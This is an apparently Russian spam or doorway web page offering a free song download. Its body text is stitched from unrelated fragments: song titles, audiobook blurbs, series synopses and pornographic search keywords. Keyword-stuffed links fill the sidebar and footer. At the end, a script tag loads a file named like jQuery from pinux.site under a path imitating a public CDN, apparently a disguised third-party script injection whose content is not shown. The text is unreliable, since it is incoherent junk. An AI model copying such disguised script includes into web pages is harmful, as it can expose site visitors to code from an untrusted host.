

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-pesnya-lyublyu-refleks-skachat-besplatno.html
body_size: 2832
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня люблю рефлекс скачать бесплатно - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня люблю рефлекс скачать бесплатно</h2>
                            </header>
                            <p>50 Cent - Disco Inferno 50 Cent - Candy Shop (feat. olivia) 5'Nizza (Пятница) - Новый День А-Студио - Улетаю Анжелика Агурбаш - Love me tonight The Black Eyed Peas - Don t Phunk аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать онлайн. Статью нельзя назвать рекламной, но в ней слабо представлена критика. Пожалуйста, добавьте информацию из публикаций и других источников, позволяющих. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно рассказы гомосексуалы отсос мамочки гей сауна вода. Сериал «Дневники вампира» снят по одноимённой книге Лизы Джейн Смит. Елена Гилберт – красивая, милая, умная девушка, которая всегда пользовалась популярностью в школе. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Далекое будущее нашей планеты вовсе не радужное, согласно сериалу «Хроники Шаннары». Искупать куклу в ванночке (вместо мыла и губки можно использовать кубик, шарик, кусочек поролона). Бросайте это дело, господа. Я бросил спустя 20 лет "практики". Развивайте осознанность. 2. Мне повезло, что в цеху был литовец, который дорабатывал последние две недели. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-korolenko-v-g-slepoy-muzykant-kratkoe-soderzhanie.html">Короленко в г слепой музыкант краткое содержание</a></li>
                                <li><a href="zal-kruglye-podushki-vyazannye-kryuchkom-shemy.html">Круглые подушки вязанные крючком схемы</a></li>
                                <li><a href="zal-okulovka-raspisanie-avtobusov.html">Окуловка расписание автобусов</a></li>
                                <li><a href="zal-verbinina-valeriya-vse-knigi.html">Вербинина валерия все книги</a></li>
                                <li><a href="zal-vindovs-torrent-tochka-net.html">Виндовс торрент точка нет</a></li>
                                <li><a href="zal-kniga-malyy-klyuch-solomona.html">Книга малый ключ соломона</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-prezentaciya-po-teme-garmonicheskie-kolebaniya-11-klass.html">Презентация по теме гармонические колебания 11 класс</a></li>
                                            <li><a href="zal-skachat-shatunova-novyy-albom.html">Скачать шатунова новый альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kupit-shapku-voennuyu-novogo-obrazca.html">Купить шапку военную нового образца</a></li>
                                            <li><a href="zal-knigi-shrifty.html">Книги шрифты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-trener-karter-skachat-v-horoshem-kachestve.html">Тренер картер скачать в хорошем качестве</a></li>
                                            <li><a href="zal-otpugivatel-shema.html">Отпугиватель схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-ustroystvo-evm-shema.html">Устройство эвм схема</a></li>
                                            <li><a href="zal-nekrasov-prezentaciya-4-klass.html">Некрасов презентация 4 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
